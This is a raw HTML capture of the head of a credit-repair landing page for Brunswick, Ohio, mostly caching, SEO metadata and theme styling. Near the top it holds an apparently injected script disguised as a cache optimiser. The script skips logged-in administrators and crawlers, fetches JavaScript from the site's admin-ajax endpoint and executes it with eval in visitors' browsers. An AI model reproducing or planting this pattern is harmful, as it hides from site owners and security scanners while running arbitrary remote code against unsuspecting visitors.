

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://creditrepairr.com/credit-repair-brunswick-oh/
body_size: 53439
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Brunswick OH - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Brunswick, OH with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-brunswick-oh/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Brunswick OH - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Brunswick, OH with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-brunswick-oh/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T03:45:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Brunswick OH - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Brunswick, OH with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-brunswick-oh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-brunswick-oh/","name":"Credit Repair  Brunswick OH"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-brunswick-oh/#webpage","url":"https://creditrepairr.com/credit-repair-brunswick-oh/","name":"Credit Repair Brunswick OH - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T03:45:09+00:00","dateModified":"2023-04-20T03:45:09+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-brunswick-oh/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Brunswick OH - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T03:45:09+00:00","dateModified":"2023-04-20T03:45:09+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Brunswick, OH with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Brunswick OH - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-brunswick-oh/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-brunswick-oh/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-brunswick-oh/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-brunswick-oh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-brunswick-oh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper 